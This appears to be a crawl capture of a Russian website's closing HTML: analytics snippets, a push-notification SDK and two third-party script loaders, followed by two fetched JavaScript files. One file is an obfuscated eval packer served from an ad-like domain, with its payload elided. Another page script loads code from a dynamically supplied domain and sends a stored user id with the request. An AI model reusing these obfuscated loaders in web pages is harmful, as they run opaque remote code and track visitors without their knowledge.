    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/45763569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105568481-1', 'auto');
  ga('send', 'pageview');</script> <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><div class="modal-title" id="exampleModalLabel"><b>Введите слово или фразу для поиска</b></div> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="mission-info-box"><form role="search" method="get" id="searchform" action="https://noobia.ru/" ><div class="input-group stylish-input-group"> <input placeholder="Поиск..."  class="form-control" type="text" value="" name="s" id="s" /><button class="input-group-addon" type="submit" id="searchsubmit" value="Найти"> <i class="fa fa-search" aria-hidden="true"></i> </button></div></form></div></div></div></div></div> <script async data-cfasync="false">(function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=837748";
      s.onload = (opts) => {
          opts.zoneID = 837748;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()</script> <script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script> <script type='text/javascript' data-cfasync='false'>let e42597e4fc_cnt = 0;
	let e42597e4fc_interval = setInterval(function(){
		if (typeof e42597e4fc_country !== 'undefined') {
			clearInterval(e42597e4fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e42597e4fc_cnt += 1;
			if (e42597e4fc_cnt >= 60) {
				clearInterval(e42597e4fc_interval);
			}
		}
	}, 500);</script> </body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" data-minify="1"/></noscript><noscript><link href='https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin,cyrillic' rel='stylesheet' type='text/css'></noscript><noscript><link href="https://fonts.googleapis.com/css?family=PT+Serif:400,700&amp;subset=cyrillic" rel="stylesheet"></noscript></html>
<!-- Cached page - Debug: cached@1768655624 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2392
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"tncayDCSp",21,2,31))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js
body_size: 453
content:
jQuery(document).ready(function($){sort_subscription_box();function sort_subscription_box(){var submit_button=jQuery(':input[type="submit"]');var stcr_form=jQuery('div.stcr-form');var stcr_form_html=stcr_form.html();stcr_form.prevUntil('form').each(function(){var $this=$(this);if($this.find(':input[type="submit"]').length)
{stcr_form.remove(),$this.before(stcr_form);jQuery('div.stcr-form').removeClass('hidden');return false;}});}
jQuery('form[name="sub-form"]').on('submit',function(event){var emailRegex=/^[A-Z0-9._%+-]+@(?:[A-Z0-9-]+\.)+[A-Z]{2,}$/i;var email=jQuery('input[name="sre"]');if(email.val()!=="email"&&email.val()==="")
{event.preventDefault();alert("Please enter your email.!!");}
else if(email.val().match(emailRegex)===null)
{event.preventDefault();alert("Your email address is not valid.!!");}});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="post_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="post_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-all',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).attr('checked','checked');});event.preventDefault();return false;});jQuery('form[name="email_list_form"]').on('click','.stcr-subs-select-none',function(event){var checkbox=jQuery('form[name="email_list_form"] table input[type="checkbox"] ');checkbox.each(function(index,element){$(this).removeAttr('checked');});event.preventDefault();return false;});});